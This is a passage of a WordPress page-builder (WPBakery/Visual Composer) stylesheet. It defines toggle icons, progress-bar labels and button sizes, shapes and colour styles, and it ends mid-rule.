.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_sm.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_toggle_size_sm.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_sm.vc_toggle_default .vc_toggle_title {
    padding-left: 17.6px
}

.vc_toggle_size_sm.vc_toggle_arrow .vc_toggle_icon {
    margin-left: 8px
}

.vc_toggle_size_md .vc_toggle_icon {
    height: 22px;
    width: 22px
}

.vc_toggle_size_md .vc_toggle_icon::before {
    height: 2px;
    width: 10px
}

.vc_toggle_size_md .vc_toggle_icon::after {
    height: 10px;
    width: 2px
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon {
    display: inline-block;
    width: 10px;
    margin-left: 5px;
    height: 4px
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::before {
    height: 10px;
    width: 4px
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_icon::after {
    width: 8px;
    height: 2px
}

.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
    height: 22px;
    width: 22px
}

.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before {
    border-width: 2px;
    height: 10px;
    margin-left: -5px;
    width: 10px
}

.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::before {
    margin-top: -10px
}

.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon::after {
    margin-top: -5px
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title {
    padding-left: 33px
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_md.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_toggle_size_md.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_md.vc_toggle_default .vc_toggle_title {
    padding-left: 24.2px
}

.vc_toggle_size_md.vc_toggle_arrow .vc_toggle_icon {
    margin-left: 11px
}

.vc_toggle_size_lg .vc_toggle_icon {
    height: 28px;
    width: 28px
}

.vc_toggle_size_lg .vc_toggle_icon::before {
    height: 2px;
    width: 14px
}

.vc_toggle_size_lg .vc_toggle_icon::after {
    height: 14px;
    width: 2px
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon {
    display: inline-block;
    width: 14px;
    margin-left: 7px;
    height: 4px
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::before {
    height: 14px;
    width: 4px
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_icon::after {
    width: 12px;
    height: 2px
}

.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
    height: 28px;
    width: 28px
}

.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after,
.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before {
    border-width: 2px;
    height: 14px;
    margin-left: -7px;
    width: 14px
}

.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::before {
    margin-top: -14px
}

.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon::after {
    margin-top: -7px
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title {
    padding-left: 42px
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_size_lg.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_toggle_size_lg.vc_toggle_default .vc_toggle_content,
.vc_toggle_size_lg.vc_toggle_default .vc_toggle_title {
    padding-left: 30.8px
}

.vc_toggle_size_lg.vc_toggle_arrow .vc_toggle_icon {
    margin-left: 14px
}

.vc_toggle_default .vc_toggle_content,
.vc_toggle_default .vc_toggle_title,
.vc_toggle_round .vc_toggle_content,
.vc_toggle_round .vc_toggle_title,
.vc_toggle_rounded .vc_toggle_content,
.vc_toggle_rounded .vc_toggle_title,
.vc_toggle_simple .vc_toggle_content,
.vc_toggle_simple .vc_toggle_title,
.vc_toggle_square .vc_toggle_content,
.vc_toggle_square .vc_toggle_title {
    padding-left: 33px
}

.vc_toggle_default .vc_toggle_content .vc_toggle_icon,
.vc_toggle_default .vc_toggle_title .vc_toggle_icon,
.vc_toggle_round .vc_toggle_content .vc_toggle_icon,
.vc_toggle_round .vc_toggle_title .vc_toggle_icon,
.vc_toggle_rounded .vc_toggle_content .vc_toggle_icon,
.vc_toggle_rounded .vc_toggle_title .vc_toggle_icon,
.vc_toggle_simple .vc_toggle_content .vc_toggle_icon,
.vc_toggle_simple .vc_toggle_title .vc_toggle_icon,
.vc_toggle_square .vc_toggle_content .vc_toggle_icon,
.vc_toggle_square .vc_toggle_title .vc_toggle_icon {
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_toggle_default .vc_toggle_content,
.vc_toggle_default .vc_toggle_title {
    padding-left: 24.2px
}

.vc_toggle_arrow .vc_toggle_icon {
    margin-left: 11px
}

.wpb_widgetised_column .wpb_wrapper>ul {
    margin: 0
}

.wpb_widgetised_column .wpb_wrapper>ul>li {
    margin-left: 0;
    background-image: none;
    list-style: none!important
}

.wpb_widgetised_column .wpb_wrapper>ul>li:after,
.wpb_widgetised_column .wpb_wrapper>ul>li:before {
    display: none!important
}

.wpb_button {
    display: inline-block;
    padding: 4px 10px;
    margin-bottom: 0;
    margin-top: 0;
    font-size: 13px;
    line-height: 18px;
    color: #333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, .75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f7f7f7;
    border: 1px solid #ccc;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border-color: rgba(0, 0, 0, .1)
}

.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_black .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_blue .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_orange .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_red .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_label,
.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista_blue .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_black .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_green .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_orange .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_red .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-bar_turquoise .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-black .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-blue .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-chino .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-mulled-wine .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-peacoc .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-pink .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-turquoise .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-violet .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-vista-blue .vc_single_bar .vc_label,
.vc_progress_bar.vc_progress-bar-color-vista_blue .vc_single_bar .vc_label {
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25);
    color: #fff
}

.wpb_button.active,
.wpb_button.disabled,
.wpb_button:active,
.wpb_button:hover,
.wpb_button[disabled] {
    background-color: #eaeaea
}

.vc_vc_button .vc_btn,
.vc_vc_button2 .vc_btn {
    margin-top: 5px;
    margin-bottom: 5px
}

.wpb_button:hover {
    color: #333;
    background-color: #e6e6e6;
    -webkit-transition: background-color .1s linear;
    -o-transition: background-color .1s linear;
    transition: background-color .1s linear;
    background-image: none
}

.wpb_button:focus {
    outline: dotted thin;
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

.wpb_button.active,
.wpb_button:active {
    background-color: #e6e6e6;
    background-image: none;
    outline: 0;
    -webkit-box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05);
    box-shadow: inset 0 2px 4px rgba(0, 0, 0, .15), 0 1px 2px rgba(0, 0, 0, .05)
}

button.wpb_btn-large,
span.wpb_btn-large {
    padding: 9px 14px;
    font-size: 15px;
    line-height: normal;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px
}

button.wpb_btn-large [class^=icon-],
span.wpb_btn-large [class^=icon-] {
    margin-top: 1px
}

button.wpb_btn-small,
span.wpb_btn-small {
    padding: 5px 9px;
    font-size: 11px;
    line-height: 16px
}

button.wpb_btn-small [class^=icon-],
span.wpb_btn-small [class^=icon-] {
    margin-top: -1px
}

button.wpb_btn-mini,
span.wpb_btn-mini {
    padding: 2px 6px;
    font-size: 11px;
    line-height: 14px
}

.wpb_btn-danger,
.wpb_btn-danger:hover,
.wpb_btn-info,
.wpb_btn-info:hover,
.wpb_btn-inverse,
.wpb_btn-inverse:hover,
.wpb_btn-primary,
.wpb_btn-primary:hover,
.wpb_btn-success,
.wpb_btn-success:hover,
.wpb_btn-warning,
.wpb_btn-warning:hover {
    color: #FFF;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, .25)
}

.wpb_btn-danger.active,
.wpb_btn-info.active,
.wpb_btn-inverse.active,
.wpb_btn-primary.active,
.wpb_btn-success.active,
.wpb_btn-warning.active {
    color: rgba(255, 255, 255, .75)
}

.wpb_btn-primary {
    background-color: #08c
}

.wpb_btn-primary.active,
.wpb_btn-primary.disabled,
.wpb_btn-primary:active,
.wpb_btn-primary:hover,
.wpb_btn-primary[disabled] {
    background-color: #0077b3
}

.wpb_btn-warning {
    background-color: #F90
}

.wpb_btn-warning.active,
.wpb_btn-warning.disabled,
.wpb_btn-warning:active,
.wpb_btn-warning:hover,
.wpb_btn-warning[disabled] {
    background-color: #e68a00
}

.wpb_btn-danger {
    background-color: #FF675B
}

.wpb_btn-danger.active,
.wpb_btn-danger.disabled,
.wpb_btn-danger:active,
.wpb_btn-danger:hover,
.wpb_btn-danger[disabled] {
    background-color: #ff4f42
}

.wpb_btn-success {
    background-color: #6AB165
}

.wpb_btn-success.active,
.wpb_btn-success.disabled,
.wpb_btn-success:active,
.wpb_btn-success:hover,
.wpb_btn-success[disabled] {
    background-color: #5aa855
}

.wpb_btn-info {
    background-color: #58B9DA
}

.wpb_btn-info.active,
.wpb_btn-info.disabled,
.wpb_btn-info:active,
.wpb_btn-info:hover,
.wpb_btn-info[disabled] {
    background-color: #43b0d5
}

.wpb_btn-inverse {
    background-color: #555
}

.wpb_btn-inverse.active,
.wpb_btn-inverse.disabled,
.wpb_btn-inverse:active,
.wpb_btn-inverse:hover,
.wpb_btn-inverse[disabled] {
    background-color: #484848
}

button.wpb_button::-moz-focus-inner,
input[type=submit].wpb_button::-moz-focus-inner {
    padding: 0;
    border: 0
}

a.wpb_button_a {
    border: none
}

.vc_btn3-container {
    display: block;
    margin-bottom: 21.74px;
    max-width: 100%
}

.vc_btn3-container.vc_btn3-inline {
    display: inline-block;
    vertical-align: top
}

.vc_general.vc_btn3 {
    display: inline-block;
    margin-bottom: 0;
    text-align: center;
    vertical-align: middle;
    cursor: pointer;
    background-image: none;
    background-color: transparent;
    color: #5472D2;
    border: 1px solid transparent;
    box-sizing: border-box;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: relative;
    top: 0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
    line-height: normal;
    font-size: 14px;
    padding: 14px 20px
}

.wpb_content_element .wpb_tabs_nav li.ui-tabs-active a,
.wpb_gallery .wpb_flexslider .flex-caption {
    cursor: default
}

.wpb_call_to_action,
.wpb_call_to_action .wpb_button {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box
}

.vc_general.vc_btn3.vc_btn3-style-outline,
.vc_general.vc_btn3.vc_btn3-style-outline-custom {
    padding: 13px 19px
}

.vc_general.vc_btn3.active,
.vc_general.vc_btn3:active,
.vc_general.vc_btn3:focus {
    outline: 0
}

.vc_general.vc_btn3:focus,
.vc_general.vc_btn3:hover {
    border: 1px solid transparent;
    text-decoration: none;
    color: #4868cf
}

.vc_general.vc_btn3 .vc_btn3-icon {
    vertical-align: top;
    height: 14px;
    line-height: 1;
    font-size: 16px
}

.vc_general.vc_btn3 .vc_btn3-icon-inner {
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_general.vc_btn3 .vc_btn3-placeholder {
    display: inline-block;
    vertical-align: top;
    width: 0
}

.vc_btn3.vc_btn3-icon-left,
.vc_btn3.vc_btn3-icon-right {
    position: relative
}

.vc_btn3.vc_btn3-icon-left .vc_btn3-icon,
.vc_btn3.vc_btn3-icon-right .vc_btn3-icon {
    display: block;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%)
}

.vc_btn3.vc_btn3-icon-left {
    text-align: left
}

.vc_btn3.vc_btn3-icon-right {
    text-align: right
}

.vc_btn3.vc_btn3-icon-right:not(.vc_btn3-block) .vc_btn3-icon-inner {
    -webkit-transform: translate(-75%, -50%);
    -ms-transform: translate(-75%, -50%);
    transform: translate(-75%, -50%)
}

.vc_btn3.vc_btn3-o-empty .vc_btn3-icon {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_btn3.vc_btn3-o-empty:not(.vc_btn3-block) .vc_btn3-icon-inner {
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.vc_btn3.vc_btn3-style-classic {
    border-color: rgba(0, 0, 0, .1)
}

.vc_btn3.vc_btn3-style-modern {
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, .2) 0, rgba(255, 255, 255, .01) 100%);
    background-repeat: repeat-x;
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#33ffffff', endColorstr='#03ffffff', GradientType=0)
}

.vc_btn3.vc_btn3-style-outline,
.vc_btn3.vc_btn3-style-outline-custom,
.vc_btn3.vc_btn3-style-outline-custom:focus,
.vc_btn3.vc_btn3-style-outline-custom:hover,
.vc_btn3.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-style-outline:hover {
    border-width: 2px
}

.vc_btn3.vc_btn3-style-custom {
    background-image: -webkit-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: -o-linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    background-image: linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1) 50%, rgba(0, 0, 0, .1));
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#1a000000', GradientType=0);
    background-repeat: repeat-x;
    background-size: 200%;
    background-position: 0 -100%
}

.vc_btn3.vc_btn3-style-custom:focus,
.vc_btn3.vc_btn3-style-custom:hover {
    background-position: 0 100%
}

.vc_btn3.vc_btn3-block {
    display: block;
    width: 100%;
    text-align: inherit
}

.vc_btn3.vc_btn3-shape-square {
    border-radius: 0
}

.vc_btn3.vc_btn3-shape-rounded {
    border-radius: 5px
}

.vc_btn3.vc_btn3-shape-round {
    border-radius: 2em
}

.vc_btn3.vc_btn3-size-xs {
    font-size: 11px;
    padding: 8px 12px
}

.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-xs.vc_btn3-style-outline-custom {
    padding: 7px 11px
}

.vc_btn3.vc_btn3-size-xs .vc_btn3-icon {
    font-size: 14px;
    height: 11px;
    line-height: 11px
}

.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
    padding-left: 31px
}

.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    left: 12px
}

.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 31px
}

.vc_btn3.vc_btn3-size-xs.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
    right: 12px
}

.vc_btn3.vc_btn3-size-sm {
    font-size: 12px;
    padding: 11px 16px
}

.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-sm.vc_btn3-style-outline-custom {
    padding: 10px 15px
}

.vc_btn3.vc_btn3-size-sm .vc_btn3-icon {
    font-size: 14px;
    height: 12px;
    line-height: 12px
}

.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
    padding-left: 39px
}

.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    left: 16px
}

.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 39px
}

.vc_btn3.vc_btn3-size-sm.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
    right: 16px
}

.vc_btn3.vc_btn3-size-md {
    font-size: 14px;
    padding: 14px 20px
}

.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-md.vc_btn3-style-outline-custom {
    padding: 13px 19px
}

.vc_btn3.vc_btn3-size-md .vc_btn3-icon {
    font-size: 16px;
    height: 14px;
    line-height: 14px
}

.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
    padding-left: 48px
}

.vc_btn3.vc_btn3-size-md.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    left: 20px
}

.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 48px
}

.vc_btn3.vc_btn3-size-md.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
    right: 20px
}

.vc_btn3.vc_btn3-size-lg {
    font-size: 16px;
    padding: 18px 25px
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline,
.vc_btn3.vc_btn3-size-lg.vc_btn3-style-outline-custom {
    padding: 17px 24px
}

.vc_btn3.vc_btn3-size-lg .vc_btn3-icon {
    font-size: 20px;
    height: 16px;
    line-height: 16px
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) {
    padding-left: 60px
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-left:not(.vc_btn3-o-empty) .vc_btn3-icon {
    left: 25px
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) {
    padding-right: 60px
}

.vc_btn3.vc_btn3-size-lg.vc_btn3-icon-right:not(.vc_btn3-o-empty) .vc_btn3-icon {
    right: 25px
}

.vc_btn3.vc_btn3-color-blue,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat {
    color: #fff;
    background-color: #5472D2
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-blue:focus,
.vc_btn3.vc_btn3-color-blue:hover {
    color: #f7f7f7;
    background-color: #3c5ecc
}

.vc_btn3.vc_btn3-color-blue.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-blue:active {
    color: #f2f2f2;
    background-color: #3558c8
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline {
    color: #5472D2;
    border-color: #5472D2;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #5472D2;
    background-color: #5472D2
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d {
    color: #fff;
    background-color: #5472D2;
    box-shadow: 0 5px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #5472D2;
    top: 3px;
    box-shadow: 0 2px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #5472D2
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover {
    top: 2px;
    box-shadow: 0 2px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg {
    box-shadow: 0 5px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover {
    top: 3px;
    box-shadow: 0 2px 0 #3253bc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #5472D2;
    background-color: #5472D2
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:focus,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:hover {
    color: #f7f7f7;
    border-color: #3c5ecc;
    background-color: #3c5ecc
}

.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern.active,
.vc_btn3.vc_btn3-color-blue.vc_btn3-style-modern:active {
    color: #f2f2f2;
    border-color: #3558c8;
    background-color: #3558c8
}

.vc_btn3.vc_btn3-color-turquoise,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat {
    color: #fff;
    background-color: #00C1CF
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-turquoise:focus,
.vc_btn3.vc_btn3-color-turquoise:hover {
    color: #f7f7f7;
    background-color: #00a4b0
}

.vc_btn3.vc_btn3-color-turquoise.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-turquoise:active {
    color: #f2f2f2;
    background-color: #009ba6
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline {
    color: #00C1CF;
    border-color: #00C1CF;
    background-color: transparent
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-outline:hover {
    color: #fff;
    border-color: #00C1CF;
    background-color: #00C1CF
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d {
    color: #fff;
    background-color: #00C1CF;
    box-shadow: 0 5px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:hover {
    color: #f7f7f7;
    background-color: #00C1CF;
    top: 3px;
    box-shadow: 0 2px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.active,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d:active {
    color: #f2f2f2;
    background-color: #00C1CF
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs {
    box-shadow: 0 3px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:focus,
.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-xs:hover {
    top: 1px;
    box-shadow: 0 2px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm {
    box-shadow: 0 4px 0 #008d97
}

.vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-3d.vc_btn3-size-sm:focus,
